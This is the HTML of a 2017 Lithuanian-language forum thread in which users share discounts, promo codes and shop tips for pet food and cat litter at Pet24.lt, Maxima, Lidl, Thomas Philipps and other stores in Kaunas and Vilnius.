		</span></td></tr></table> 5 EUR nuolaida su kodu DUOKPENKIS -tik <a href="http://www.pet24.lt" target="_blank">http://www.pet24.lt</a>, tik iki 11.15. Nuolaida galioja vienam apsipirkimui, perkant nuo 29 EUR <br></div><div style="margin-bottom:7px;"><table cellspacing="0" border="0" cellpadding="0" width="100%"  margin="0"><tr><td width="99%" style="white-space: nowrap;"><a class="black" href="ee/anketa/user.7006221" title="Lankytojo anketa/Rašyti privačią žinutę"><b>Wilmante</b></a><span class="small_light">
			 
			 
			 (2017-11-09)
			   
		</span></td></tr></table> Kaune Thomas Philips taip pat 11 d. viskam 20 proc. nuolaida <br></div><div style="margin-bottom:7px;"><table cellspacing="0" border="0" cellpadding="0" width="100%"  margin="0"><tr><td width="99%" style="white-space: nowrap;"><a class="black" href="ee/anketa/user.7605" title="Lankytojo anketa/Rašyti privačią žinutę"><b>Lapke</b></a><span class="small_light">
			 
			 
			 (2017-11-09)
			 (foto)  
		</span></td></tr></table> "Tik šį šeštadienį, lapkričio 11 dieną, visame Ogmios mieste – Išpardavimų diena!" Thomas Philipps visoms prekėms 20 proc. nuolaida. PET24 parduotuvėje maistui ir papildams 20 proc. nuolaida. <br></div><div style="margin-bottom:7px;"><table cellspacing="0" border="0" cellpadding="0" width="100%"  margin="0"><tr><td width="99%" style="white-space: nowrap;"><a class="black" href="ee/anketa/user.7004213" title="Lankytojo anketa/Rašyti privačią žinutę"><b>Gruodinukas</b></a><span class="small_light">
			 
			 
			 (2017-11-07)
			   
		</span></td></tr></table> Vilniuje užsidaro parduotuvė "Belveta" Laisvės pr., nuolaidos maistui, kraikui (iki 90 proc.), priemonėms. <a href="https://www.4dog.lt/veterinarijos-klinika" target="_blank">https://www.4dog.lt/veterinarijos-klinika</a> užsidaro 20 d lapkričio, tai turbūt dirbs iki šio penktadienio ar šeštadienio.  <br></div><div style="margin-bottom:7px;"><table cellspacing="0" border="0" cellpadding="0" width="100%"  margin="0"><tr><td width="99%" style="white-space: nowrap;"><a class="black" href="ee/anketa/user.7006221" title="Lankytojo anketa/Rašyti privačią žinutę"><b>Wilmante</b></a><span class="small_light">
			 
			 
			 (2017-11-07)
			   
		</span></td></tr></table> 2017 m. lapkričio 7 - 13 d. Maximoj gyvūnų prekėms 30 proc.nuolaida <br></div><div style="margin-bottom:7px;"><table cellspacing="0" border="0" cellpadding="0" width="100%"  margin="0"><tr><td width="99%" style="white-space: nowrap;"><a class="black" href="ee/anketa/user.7057424" title="Lankytojo anketa/Rašyti privačią žinutę"><b>Rainiukė</b></a><span class="small_light">
			 
			 
			 (2017-11-06)
			   
		</span></td></tr></table> 5€ nuolaida su kodu LAPKRITIS - tik <a href="http://www.pet24.lt" target="_blank">http://www.pet24.lt</a>, tik iki 11.08; Nuolaida galioja vienam apsipirkimui, perkant nuo 29€ <br></div><div style="margin-bottom:7px;"><table cellspacing="0" border="0" cellpadding="0" width="100%"  margin="0"><tr><td width="99%" style="white-space: nowrap;"><a class="black" href="ee/anketa/user.7006221" title="Lankytojo anketa/Rašyti privačią žinutę"><b>Wilmante</b></a><span class="small_light">
			 
			 
			 (2017-10-17)
			   
		</span></td></tr></table> dar prie Pet24 kas nežinojot, nepamirškit įrašę VALIO ir gavę nuolaidą, į tą patį nuolaidos langelį taip pat įrašyti savo sukauptus taškus, gautus už ankstesnius apsipirkimus, dar gaunasi nuolaida (juos galima matyti Pet24 pranešime Jums apie praeito užsakymo įvykdymą) . Man dabar gavosi 10 kg Josera Clasik maišas 15 EUR, o taškų jau mažai turėjau <br></div><div style="margin-bottom:7px;"><table cellspacing="0" border="0" cellpadding="0" width="100%"  margin="0"><tr><td width="99%" style="white-space: nowrap;"><a class="black" href="ee/anketa/user.7057424" title="Lankytojo anketa/Rašyti privačią žinutę"><b>Rainiukė</b></a><span class="small_light">
			 
			 
			 (2017-10-16)
			   
		</span></td></tr></table> 10€ nuolaida su kodu VALIO - tik <a href="http://www.pet24.lt" target="_blank">http://www.pet24.lt</a>, tik iki 10.18; Nuolaida galioja vienam apsipirkimui, perkant nuo 39€ <br></div><div style="margin-bottom:7px;"><table cellspacing="0" border="0" cellpadding="0" width="100%"  margin="0"><tr><td width="99%" style="white-space: nowrap;"><a class="black" href="ee/anketa/user.7605" title="Lankytojo anketa/Rašyti privačią žinutę"><b>Lapke</b></a><span class="small_light">
			 
			 
			 (2017-10-15)
			 (foto)  
		</span></td></tr></table> Gal kas nors bandėt šitos PETNATURE firmos maistą? <a href="http://www.eveta.lt/index.php?id=226&pid=744" target="_blank">http://www.eveta.lt/index.php?id=226&pid=744</a> <br></div><div style="margin-bottom:7px;"><table cellspacing="0" border="0" cellpadding="0" width="100%"  margin="0"><tr><td width="99%" style="white-space: nowrap;"><a class="black" href="ee/anketa/user.7006221" title="Lankytojo anketa/Rašyti privačią žinutę"><b>Wilmante</b></a><span class="small_light">
			 
			 
			 (2017-10-10)
			   
		</span></td></tr></table> spalio 10-16 d. Maximoj gyvūnų prekėms 30 proc. nuolaida <br></div><div style="margin-bottom:7px;"><table cellspacing="0" border="0" cellpadding="0" width="100%"  margin="0"><tr><td width="99%" style="white-space: nowrap;"><a class="black" href="ee/anketa/user.8467" title="Lankytojo anketa/Rašyti privačią žinutę"><b>Edda</b></a><span class="small_light">
			 
			 (Gyvunugloba.lt)
			 (2017-10-09)
			   
		</span></td></tr></table> 5€ nuolaida su kodu PENKI - tik <a href="http://www.pet24.lt" target="_blank">http://www.pet24.lt</a>, tik iki 10.11; Nuolaida galioja vienam apsipirkimui, perkant nuo 29€ <br></div><div style="margin-bottom:7px;"><table cellspacing="0" border="0" cellpadding="0" width="100%"  margin="0"><tr><td width="99%" style="white-space: nowrap;"><a class="black" href="ee/anketa/user.7006221" title="Lankytojo anketa/Rašyti privačią žinutę"><b>Wilmante</b></a><span class="small_light">
			 
			 
			 (2017-10-03)
			   
		</span></td></tr></table> kaip tik Gyvūnijos dienai spalio 3-9 dienomis Maximoj daug nuolaidų: sausam Friskies ir šunų ėdalui Darling - 35 proc., guoliams 30 proc., drabužėliams 36 proc. (6.99 eur), automatiniam šuns pavadėliui 33 proc. (5.99), dar kitos. Taigi, važiuojant aplankyti kokius našlaitėlius, galima pasirūpinti lauktuvėmis:) <br></div><div style="margin-bottom:7px;"><table cellspacing="0" border="0" cellpadding="0" width="100%"  margin="0"><tr><td width="99%" style="white-space: nowrap;"><a class="black" href="ee/anketa/user.7006221" title="Lankytojo anketa/Rašyti privačią žinutę"><b>Wilmante</b></a><span class="small_light">
			 
			 
			 (2017-09-26)
			   
		</span></td></tr></table> nuo šiandien (09.26) Maximoj kraikas Maxima Favorit 5 lt tik 1.59 EUR, maistui Mafima Favorit 30 proc.nuolaida <br></div><div style="margin-bottom:7px;"><table cellspacing="0" border="0" cellpadding="0" width="100%"  margin="0"><tr><td width="99%" style="white-space: nowrap;"><a class="black" href="ee/anketa/user.7006221" title="Lankytojo anketa/Rašyti privačią žinutę"><b>Wilmante</b></a><span class="small_light">
			 
			 
			 (2017-09-22)
			   
		</span></td></tr></table> Kaune, Thomas Philipsse vėl atsirado konservai katėms FatiMa su vištiena, 400 gr kainuoja 0.43, ilgą laiką buvo dingę, katukai gerai juos valgo:) <br></div><div style="margin-bottom:7px;"><table cellspacing="0" border="0" cellpadding="0" width="100%"  margin="0"><tr><td width="99%" style="white-space: nowrap;"><a class="black" href="ee/anketa/user.7057424" title="Lankytojo anketa/Rašyti privačią žinutę"><b>Rainiukė</b></a><span class="small_light">
			 
			 
			 (2017-09-19)
			   
		</span></td></tr></table> 10 EUR nuolaida su kodu RUDUO17 - <a href="http://www.pet24.lt" target="_blank">http://www.pet24.lt</a> , tik iki 09.20, nuolaida galioja vienam apsipirkimui, perkant nuo 39 EUR  <br></div><div style="margin-bottom:7px;"><table cellspacing="0" border="0" cellpadding="0" width="100%"  margin="0"><tr><td width="99%" style="white-space: nowrap;"><a class="black" href="ee/anketa/user.7020134" title="Lankytojo anketa/Rašyti privačią žinutę"><b>AisteIgn</b></a><span class="small_light">
			 
			 
			 (2017-09-11)
			   
		</span></td></tr></table> o Maximoj gyvūnų prekėms nuo rytojaus 30% su ačiū kortele iki kito pirmadienio <br></div><div style="margin-bottom:7px;"><table cellspacing="0" border="0" cellpadding="0" width="100%"  margin="0"><tr><td width="99%" style="white-space: nowrap;"><a class="black" href="ee/anketa/user.7020134" title="Lankytojo anketa/Rašyti privačią žinutę"><b>AisteIgn</b></a><span class="small_light">
			 
			 
			 (2017-09-11)
			   
		</span></td></tr></table> Šią savaitę IKI Felix konservams 35%, o savaitgalį bus visoms gyvūnų prekėms 30% (su IKI kortele) <br></div><div style="margin-bottom:7px;"><table cellspacing="0" border="0" cellpadding="0" width="100%"  margin="0"><tr><td width="99%" style="white-space: nowrap;"><a class="black" href="ee/anketa/user.7006221" title="Lankytojo anketa/Rašyti privačią žinutę"><b>Wilmante</b></a><span class="small_light">
			 
			 
			 (2017-09-07)
			   
		</span></td></tr></table> Kaune, Savanorių pr. "Vynotekoj" (tarp Aukštaičių ir Utenos g.) didelės nuolaidos kačių konservams, 415 g. skarbonkės su vištiena 0.29 eurocentai (buvo 0.99, galiojimas baigiasi šį mėn.), su antiena ir jautiena - 0.49 (galioja iki gruodžio 23 d.), yra ir daugiau visokių nuolaidų. Nenustebkit, kad "Vynotekoj":) <br></div><div style="margin-bottom:7px;"><table cellspacing="0" border="0" cellpadding="0" width="100%"  margin="0"><tr><td width="99%" style="white-space: nowrap;"><a class="black" href="ee/anketa/user.8467" title="Lankytojo anketa/Rašyti privačią žinutę"><b>Edda</b></a><span class="small_light">
			 
			 (Gyvunugloba.lt)
			 (2017-09-05)
			   
		</span></td></tr></table><i><span class="small_light">Kasutaja kustutatud kommentaari</span></i></div><div style="margin-bottom:7px;"><table cellspacing="0" border="0" cellpadding="0" width="100%"  margin="0"><tr><td width="99%" style="white-space: nowrap;"><a class="black" href="ee/anketa/user.7006221" title="Lankytojo anketa/Rašyti privačią žinutę"><b>Wilmante</b></a><span class="small_light">
			 
			 
			 (2017-09-05)
			   
		</span></td></tr></table> iš tikro ir aš sunkiai šį kartą pravedžiau, ar kažkas stringa programoj, ar dar kas yra. Nuolaidą ne ten rašiau, taip pat neradau langelio, bet įrašiau langelyje po kaire, tada suveikė, tik iki apmokėjimo pabaigos vėl kažkas užstrigo. Skambinausi jiems duotu apačioje numeriu, sakė tada reik mokėt arba grynais, arba daryt pavedimą, nurodė duomenis, persiunčiu: UAB „Future retail”Sąskaitos nr.: LT307300010135018472, Bankas: Swedbank, Suma:32.31 eur.užsakymo ID - (čia jie buvo įrašę mano turbūt), bet gal galima rašyt užsakymo Nr., bet būtinai reik daeit iki to taško, kai jau suteikiama ta nuolaida. Pasiskambinkit būtinai prieš pravedant, kad paskui nebūtų be nuolaidos
 <br></div><div style="margin-bottom:7px;"><table cellspacing="0" border="0" cellpadding="0" width="100%"  margin="0"><tr><td width="99%" style="white-space: nowrap;"><a class="black" href="ee/anketa/user.7017630" title="Lankytojo anketa/Rašyti privačią žinutę"><b>Milika</b></a><span class="small_light">
			 
			 
			 (2017-09-05)
			   
		</span></td></tr></table> Pet24.lt Royal Canin konservai katems su nuolaida.Gaunasi 1pakelis ~70ct.Turgui perku po 80ct. <br></div><div style="margin-bottom:7px;"><table cellspacing="0" border="0" cellpadding="0" width="100%"  margin="0"><tr><td width="99%" style="white-space: nowrap;"><a class="black" href="ee/anketa/user.8467" title="Lankytojo anketa/Rašyti privačią žinutę"><b>Edda</b></a><span class="small_light">
			 
			 (Gyvunugloba.lt)
			 (2017-09-05)
			   
		</span></td></tr></table> Tikriausiai ne visiems nuolaidą taiko. Bandžiau formuoti užsakymą, nuolaidos lauko net nėra :-( <br></div><div style="margin-bottom:7px;"><table cellspacing="0" border="0" cellpadding="0" width="100%"  margin="0"><tr><td width="99%" style="white-space: nowrap;"><a class="black" href="ee/anketa/user.7006221" title="Lankytojo anketa/Rašyti privačią žinutę"><b>Wilmante</b></a><span class="small_light">
			 
			 
			 (2017-09-05)
			   
		</span></td></tr></table>  10 EUR nuolaida <a href="http://www.pet24.lt" target="_blank">http://www.pet24.lt</a> kodas MINUS10 , Nuolaida galioja vienam apsipirkimui, perkant nuo 39 EUR , nežinau iki kada, tai jei reikia - paskubėkit <br></div><div style="margin-bottom:7px;"><table cellspacing="0" border="0" cellpadding="0" width="100%"  margin="0"><tr><td width="99%" style="white-space: nowrap;"><a class="black" href="ee/anketa/user.7006221" title="Lankytojo anketa/Rašyti privačią žinutę"><b>Wilmante</b></a><span class="small_light">
			 
			 
			 (2017-09-05)
			   
		</span></td></tr></table> nuo šiandien (09.05) Maximoj konservuotam Gourmet Gold 40 proc. nuolaida, šunų maistui CHappi 40 proc. nuolaida <br></div><div style="margin-bottom:7px;"><table cellspacing="0" border="0" cellpadding="0" width="100%"  margin="0"><tr><td width="99%" style="white-space: nowrap;"><a class="black" href="ee/anketa/user.7006221" title="Lankytojo anketa/Rašyti privačią žinutę"><b>Wilmante</b></a><span class="small_light">
			 
			 
			 (2017-08-31)
			   
		</span></td></tr></table> Maximoj nuo vakar 08.30 d - Maxima Favorit kraikas 5 l - 1.89 eur, Kaune, bazytėj prie Autobusų stoties vokiškas vištienos paštetukas indelyje 95 gr - dėžutė (18 vnt.) 2 eur <br></div><div style="margin-bottom:7px;"><table cellspacing="0" border="0" cellpadding="0" width="100%"  margin="0"><tr><td width="99%" style="white-space: nowrap;"><a class="black" href="ee/anketa/user.7006221" title="Lankytojo anketa/Rašyti privačią žinutę"><b>Wilmante</b></a><span class="small_light">
			 
			 
			 (2017-07-13)
			   
		</span></td></tr></table> ir dar - LIDLE sušokantis kraikas - akcija 2.19 EUR 10 kg <br></div><div style="margin-bottom:7px;"><table cellspacing="0" border="0" cellpadding="0" width="100%"  margin="0"><tr><td width="99%" style="white-space: nowrap;"><a class="black" href="ee/anketa/user.7006221" title="Lankytojo anketa/Rašyti privačią žinutę"><b>Wilmante</b></a><span class="small_light">
			 
			 
			 (2017-07-13)
			   
		</span></td></tr></table> gal kam prireiks, gavau žinutę: Antra prekė - už pusę kainos. Tik Kauno Pet24 Pramonės pr. 4e, tik iki 07.16. Nuolaida taikoma antrai tokiai pat prekei arba pigesnei prekei <br></div><div style="margin-bottom:7px;"><table cellspacing="0" border="0" cellpadding="0" width="100%"  margin="0"><tr><td width="99%" style="white-space: nowrap;"><a class="black" href="ee/anketa/user.7006221" title="Lankytojo anketa/Rašyti privačią žinutę"><b>Wilmante</b></a><span class="small_light">
			 
			 
			 (2017-07-11)
			   
		</span></td></tr></table> 10 EUR nuolaida su kodu VASARA - tik <a href="http://www.pet24.lt" target="_blank">http://www.pet24.lt</a> tik iki 07.12. Nuolaida galioja vienam apsipirkimui, perkant nuo 39 EUR  <br></div><div style="margin-bottom:7px;"><table cellspacing="0" border="0" cellpadding="0" width="100%"  margin="0"><tr><td width="99%" style="white-space: nowrap;"><a class="black" href="ee/anketa/user.7605" title="Lankytojo anketa/Rašyti privačią žinutę"><b>Lapke</b></a><span class="small_light">
			 
			 
			 (2017-07-08)
			 (foto)  
		</span></td></tr></table> RIMI nuolaida animondoms. Pvz. konservai Carny 400g - 1,59€. <br></div><div style="margin-bottom:7px;"><table cellspacing="0" border="0" cellpadding="0" width="100%"  margin="0"><tr><td width="99%" style="white-space: nowrap;"><a class="black" href="ee/anketa/user.7020134" title="Lankytojo anketa/Rašyti privačią žinutę"><b>AisteIgn</b></a><span class="small_light">
			 
			 
			 (2017-07-04)
			   
		</span></td></tr></table> bent jau Vilniuje, turguje smarkiai pigiau.... <br></div><div style="margin-bottom:7px;"><table cellspacing="0" border="0" cellpadding="0" width="100%"  margin="0"><tr><td width="99%" style="white-space: nowrap;"><a class="black" href="ee/anketa/user.7006221" title="Lankytojo anketa/Rašyti privačią žinutę"><b>Wilmante</b></a><span class="small_light">
			 
			 
			 (2017-07-04)
			   
		</span></td></tr></table> dar lyg neblogos akcijos <a href="http://www.Pet24.lt" target="_blank">http://www.Pet24.lt</a> , bent jau Joseros sausas maistas katėms, perkant internetu <br></div><div style="margin-bottom:7px;"><table cellspacing="0" border="0" cellpadding="0" width="100%"  margin="0"><tr><td width="99%" style="white-space: nowrap;"><a class="black" href="ee/anketa/user.7006221" title="Lankytojo anketa/Rašyti privačią žinutę"><b>Wilmante</b></a><span class="small_light">
			 
			 
			 (2017-07-04)
			   
		</span></td></tr></table> gal kauniečiai dar nežino, kad šalia Autobusų stoties bazytėje (įėjus pačiam gale) yra tokia išparduotuvė, kur vokiški konservukai pakuotėje 100 gr (su vištiena) kainuoja 0,12 eurocentų, dar galiojantys ir maniškiai juos labai mėgsta, o gatviniai tai iš viso ryja. Yra ir po 0,15 ir pan., taip pat yra ir šunims gerokai pigiau. Ten ne tik gyvūnų maistas, bet ir valikliai pigiau, ir gultukai, ir šiaip visokių prekių.  <br></div><div style="margin-bottom:7px;"><table cellspacing="0" border="0" cellpadding="0" width="100%"  margin="0"><tr><td width="99%" style="white-space: nowrap;"><a class="black" href="ee/anketa/user.7006221" title="Lankytojo anketa/Rašyti privačią žinutę"><b>Wilmante</b></a><span class="small_light">
			 
			 
			 (2017-06-05)
			   
		</span></td></tr></table> 10 EUR nuolaida su kodu SVEIKAVASARA - tik <a href="http://www.pet24.lt" target="_blank">http://www.pet24.lt</a> tik iki 06.07. Nuolaieda galioja vienam apsipirkimui, perkant nuo 39 EUR <br></div><div style="margin-bottom:7px;"><table cellspacing="0" border="0" cellpadding="0" width="100%"  margin="0"><tr><td width="99%" style="white-space: nowrap;"><a class="black" href="ee/anketa/user.7605" title="Lankytojo anketa/Rašyti privačią žinutę"><b>Lapke</b></a><span class="small_light">
			 
			 
			 (2017-06-01)
			 (foto)  
		</span></td></tr></table> LIDL'e Coshida 100 g. paštetukams akcija 1+1, t.y. 2 už 1 kainą.  <br></div><div style="margin-bottom:7px;"><table cellspacing="0" border="0" cellpadding="0" width="100%"  margin="0"><tr><td width="99%" style="white-space: nowrap;"><a class="black" href="ee/anketa/user.6333" title="Lankytojo anketa/Rašyti privačią žinutę"><b>Alusia</b></a><span class="small_light">
			 
			 
			 (2017-05-15)
			   
		</span></td></tr></table><i><span class="small_light">Kasutaja kustutatud kommentaari</span></i></div><div style="margin-bottom:7px;"><table cellspacing="0" border="0" cellpadding="0" width="100%"  margin="0"><tr><td width="99%" style="white-space: nowrap;"><a class="black" href="ee/anketa/user.7605" title="Lankytojo anketa/Rašyti privačią žinutę"><b>Lapke</b></a><span class="small_light">
			 
			 
			 (2017-05-14)
			 (foto)  
		</span></td></tr></table> Audrone66 (2017-05-14)
Neradau temos apie akcijas ir nuolaidas, tai parašysiu čia - Prismoj gyvūnų maistui 50 proc nuolaida - ne kaži kas belikę, bet Rainbow paštetas šunims (katės manau irgi nebrokytų, atrodo tikrai skaniai :) - 800 gr gaunasi 0,74 Eur, dar yra Rainbow sausas maistas katėms - 3 kg gaunasi 3,26 Eur (tikriausiai truputį spalvotas, nupirkau 1 maišą, katino jau nebeturiu..., tai perduosiu Marinai )  <br></div><div style="margin-bottom:7px;"><table cellspacing="0" border="0" cellpadding="0" width="100%"  margin="0"><tr><td width="99%" style="white-space: nowrap;"><a class="black" href="ee/anketa/user.7605" title="Lankytojo anketa/Rašyti privačią žinutę"><b>Lapke</b></a><span class="small_light">
			 
			 
			 (2017-04-21)
			 (foto)  
		</span></td></tr></table> Thomas Philipps balandžio 22 d. (šeštadienį) 20% visoms prekėms. <br></div><div style="margin-bottom:7px;"><table cellspacing="0" border="0" cellpadding="0" width="100%"  margin="0"><tr><td width="99%" style="white-space: nowrap;"><a class="black" href="ee/anketa/user.7020134" title="Lankytojo anketa/Rašyti privačią žinutę"><b>AisteIgn</b></a><span class="small_light">
			 
			 
			 (2017-04-18)
			   
		</span></td></tr></table> šią savaitę 04.18-24 d.d. Maximoj gyvūnų prekėms 30% su kortele <br></div><div style="margin-bottom:7px;"><table cellspacing="0" border="0" cellpadding="0" width="100%"  margin="0"><tr><td width="99%" style="white-space: nowrap;"><a class="black" href="ee/anketa/user.7006221" title="Lankytojo anketa/Rašyti privačią žinutę"><b>Wilmante</b></a><span class="small_light">
			 
			 
			 (2017-03-28)
			   
		</span></td></tr></table> 10 EUR nuolaida su kodu KOVO28 - tik <a href="http://www.pet24.lt" target="_blank">http://www.pet24.lt</a> , iki 03.30, nuolaida galioja vienam apsipirkimui, perkant nuo 39 EUR <br></div><div style="margin-bottom:7px;"><table cellspacing="0" border="0" cellpadding="0" width="100%"  margin="0"><tr><td width="99%" style="white-space: nowrap;"><a class="black" href="ee/anketa/user.7026692" title="Lankytojo anketa/Rašyti privačią žinutę"><b>DaivaVa</b></a><span class="small_light">
			 
			 
			 (2017-03-27)
			   
		</span></td></tr></table> Alos minimas kraikas tikrai visai neblogas, man patiko:) ir katinukams patinka:) gerai susoka, nereikia skust nuo dezes dugno. <br></div><div style="margin-bottom:7px;"><table cellspacing="0" border="0" cellpadding="0" width="100%"  margin="0"><tr><td width="99%" style="white-space: nowrap;"><a class="black" href="ee/anketa/user.7026692" title="Lankytojo anketa/Rašyti privačią žinutę"><b>DaivaVa</b></a><span class="small_light">
			 
			 
			 (2017-03-23)
			   
		</span></td></tr></table> kur Ala parase nu kaina sakyciau gera kaip 10 l. o kaip jis? naudojot kas? <br></div><div style="margin-bottom:7px;"><table cellspacing="0" border="0" cellpadding="0" width="100%"  margin="0"><tr><td width="99%" style="white-space: nowrap;"><a class="black" href="ee/anketa/user.6333" title="Lankytojo anketa/Rašyti privačią žinutę"><b>Alusia</b></a><span class="small_light">
			 
			 
			 (2017-03-23)
			   
		</span></td></tr></table> Daiva, Šanso globėjai pirkau, tai ji labai gyrė štai kokį: <a href="http://www.vet1.lt/kraikas-katms-sepicat-klump-light-10l.html" target="_blank">http://www.vet1.lt/kraikas-katms-sepicat-klump-light-10l.html</a> <br></div><div style="margin-bottom:7px;"><table cellspacing="0" border="0" cellpadding="0" width="100%"  margin="0"><tr><td width="99%" style="white-space: nowrap;"><a class="black" href="ee/anketa/user.7013000" title="Lankytojo anketa/Rašyti privačią žinutę"><b>P.nijole</b></a><span class="small_light">
			 
			 
			 (2017-03-23)
			   
		</span></td></tr></table> Ir cia kaina gera. Tik as susokanciu nenaudoju, tai apie jo kokybe nieko negaliu pasakyti
<a href="http://www.zoomaistas.lt/product/456-super_benek_naturalny_universalny" target="_blank">http://www.zoomaistas.lt/product/456-super_benek_naturalny_universalny</a> <br></div><div style="margin-bottom:7px;"><table cellspacing="0" border="0" cellpadding="0" width="100%"  margin="0"><tr><td width="99%" style="white-space: nowrap;"><a class="black" href="ee/anketa/user.7006221" title="Lankytojo anketa/Rašyti privačią žinutę"><b>Wilmante</b></a><span class="small_light">
			 
			 
			 (2017-03-23)
			   
		</span></td></tr></table> tai tam pačiam PET24 yra betonitinis bekvapis labai geras, iš naujesnių, neprisimenu pavadinimo, 10 L  <br></div><div style="margin-bottom:7px;"><table cellspacing="0" border="0" cellpadding="0" width="100%"  margin="0"><tr><td width="99%" style="white-space: nowrap;"><a class="black" href="ee/anketa/user.7026692" title="Lankytojo anketa/Rašyti privačią žinutę"><b>DaivaVa</b></a><span class="small_light">
			 
			 
			 (2017-03-23)
			   
		</span></td></tr></table> o gal zinote kur dabar geros kainos kraikui? domina susokantis, bet ne Lidlo ir ne Tomas philips (nu jie kad ir tikrai pigus ir ju daug, nu bet kai gyveni ten kur daug katinu, turi laikytis elemtarios higienos, negyvent amzinoj smarvej). Tikrai ne del mandrumo klausiu, tikrai prasau nesipiktinti. Gal kas turite pasiulymu, uzmatymu, kad neieskot visa diena, kai kas galbut jau ieskojote:) <br></div><div style="margin-bottom:7px;"><table cellspacing="0" border="0" cellpadding="0" width="100%"  margin="0"><tr><td width="99%" style="white-space: nowrap;"><a class="black" href="ee/anketa/user.7605" title="Lankytojo anketa/Rašyti privačią žinutę"><b>Lapke</b></a><span class="small_light">
			 
			 
			 (2017-03-23)
			 (foto)  
		</span></td></tr></table> Tikrai labai neblogas pasi8lymas.  Pvz. Josera Classic 21,74x2=43,48€. Minus 10€ gaunasi tik 33,48€ už du 10 kg maišus. Pigiau grybo;-) <br></div><div style="margin-bottom:7px;"><table cellspacing="0" border="0" cellpadding="0" width="100%"  margin="0"><tr><td width="99%" style="white-space: nowrap;"><a class="black" href="ee/anketa/user.9549" title="Lankytojo anketa/Rašyti privačią žinutę"><b>Mune58</b></a><span class="small_light">
			 
			 
			 (2017-03-23)
			 (foto)  
		</span></td></tr></table> Pet24.lt 10 Eur nuolaida su kodu KOVO22 - tik iki 03.24. Nuolaida galioja vienam apsipirkimui , perkant nuo 39 Eur. <br></div><div style="margin-bottom:7px;"><table cellspacing="0" border="0" cellpadding="0" width="100%"  margin="0"><tr><td width="99%" style="white-space: nowrap;"><a class="black" href="ee/anketa/user.7006221" title="Lankytojo anketa/Rašyti privačią žinutę"><b>Wilmante</b></a><span class="small_light">
			 
			 
			 (2017-03-14)
			   
		</span></td></tr></table> Maximoj kovo 14-20 d. gyvūnų prekėms 30 proc. nuolaida <br></div><div style="margin-bottom:7px;"><table cellspacing="0" border="0" cellpadding="0" width="100%"  margin="0"><tr><td width="99%" style="white-space: nowrap;"><a class="black" href="ee/anketa/user.7005650" title="Lankytojo anketa/Rašyti privačią žinutę"><b>Renatka</b></a><span class="small_light">
			 
			 
			 (2017-03-03)
			   
		</span></td></tr></table><i><span class="small_light">Kasutaja kustutatud kommentaari</span></i></div><div style="margin-bottom:7px;"><table cellspacing="0" border="0" cellpadding="0" width="100%"  margin="0"><tr><td width="99%" style="white-space: nowrap;"><a class="black" href="ee/anketa/user.7006221" title="Lankytojo anketa/Rašyti privačią žinutę"><b>Wilmante</b></a><span class="small_light">
			 
			 
			 (2017-02-21)
			   
		</span></td></tr></table> Maximoj vasario 21-27 d. Feliksui ir konservuotam šunų bei kačių maistui Favorit 30 proc.nuolaida <br></div><div style="margin-bottom:7px;"><table cellspacing="0" border="0" cellpadding="0" width="100%"  margin="0"><tr><td width="99%" style="white-space: nowrap;"><a class="black" href="ee/anketa/user.7006221" title="Lankytojo anketa/Rašyti privačią žinutę"><b>Wilmante</b></a><span class="small_light">
			 
			 
			 (2017-02-17)
			   
		</span></td></tr></table> Antra prekė - už pusę kainos tik Kauno PET24 (Pramonės pr. 4e), tik iki 02.19. Nuolaida taikoma tokiai pačiai arba pigesnei prekei <br></div><div style="margin-bottom:7px;"><table cellspacing="0" border="0" cellpadding="0" width="100%"  margin="0"><tr><td width="99%" style="white-space: nowrap;"><a class="black" href="ee/anketa/user.7605" title="Lankytojo anketa/Rašyti privačią žinutę"><b>Lapke</b></a><span class="small_light">
			 
			 
			 (2017-02-09)
			 (foto)  
		</span></td></tr></table> Vilnius. Vasario 11 d. (šeštadienį) Ogmios mieste - nuolaidų diena. Ta proga parduotuvėje Thomas Philipps 20% nuolaida visoms prekėms. <br></div><div style="margin-bottom:7px;"><table cellspacing="0" border="0" cellpadding="0" width="100%"  margin="0"><tr><td width="99%" style="white-space: nowrap;"><a class="black" href="ee/anketa/user.7020134" title="Lankytojo anketa/Rašyti privačią žinutę"><b>AisteIgn</b></a><span class="small_light">
			 
			 
			 (2017-02-07)
			   
		</span></td></tr></table> šią savaitę Maxima Favorit kraikas 1.87 eur, savaitgalį (09-12.02) 30% visoms gyvūnų prekėms. <br></div><div style="margin-bottom:7px;"><table cellspacing="0" border="0" cellpadding="0" width="100%"  margin="0"><tr><td width="99%" style="white-space: nowrap;"><a class="black" href="ee/anketa/user.7020134" title="Lankytojo anketa/Rašyti privačią žinutę"><b>AisteIgn</b></a><span class="small_light">
			 
			 
			 (2017-02-03)
			   
		</span></td></tr></table> Tai manau kad isnese su vejeliu per diena, tokia kaina nedaznai aptiksi. Man ir 30% yra oho, kai kitur kainos tiek uzkeltos <br></div><div style="margin-bottom:7px;"><table cellspacing="0" border="0" cellpadding="0" width="100%"  margin="0"><tr><td width="99%" style="white-space: nowrap;"><a class="black" href="ee/anketa/user.7010148" title="Lankytojo anketa/Rašyti privačią žinutę"><b>Daina1</b></a><span class="small_light">
			 
			 
			 (2017-02-03)
			   
		</span></td></tr></table> buvau vakar tame Lidle apie 11 val. Užsipirkau nugarėlių vištų. Pusė kilo kainavo 29 euro centus. Netoli gyvenu, dažnai būnu. Taip, nuolaidų ir išpardavimų tikrai yra pastoviai.  <br></div><div style="margin-bottom:7px;"><table cellspacing="0" border="0" cellpadding="0" width="100%"  margin="0"><tr><td width="99%" style="white-space: nowrap;"><a class="black" href="ee/anketa/user.7020134" title="Lankytojo anketa/Rašyti privačią žinutę"><b>AisteIgn</b></a><span class="small_light">
			 
			 
			 (2017-02-02)
			   
		</span></td></tr></table> Uzvaziavau vakare, nebuvo jau tu su 50%, bet buvo nemazai kitu daliu su 30%, sparneliu, blauzdeliu, krutineliu. Lidlas daro nuolaidas mesai daznokai, matyt kai mato kad nespes isparduot iki galiojimo pabaigos. <br></div><div style="margin-bottom:7px;"><table cellspacing="0" border="0" cellpadding="0" width="100%"  margin="0"><tr><td width="99%" style="white-space: nowrap;"><a class="black" href="ee/anketa/user.7020134" title="Lankytojo anketa/Rašyti privačią žinutę"><b>AisteIgn</b></a><span class="small_light">
			 
			 
			 (2017-02-02)
			   
		</span></td></tr></table> Jei kazkam aktualu, Rasu gatves Lidle priverte vistos  nugareliu su 50% nuolaida. Paprastai greit isperka kai  tokias nuolaidas padaro.. <br></div><div style="margin-bottom:7px;"><table cellspacing="0" border="0" cellpadding="0" width="100%"  margin="0"><tr><td width="99%" style="white-space: nowrap;"><a class="black" href="ee/anketa/user.7605" title="Lankytojo anketa/Rašyti privačią žinutę"><b>Lapke</b></a><span class="small_light">
			 
			 
			 (2017-02-01)
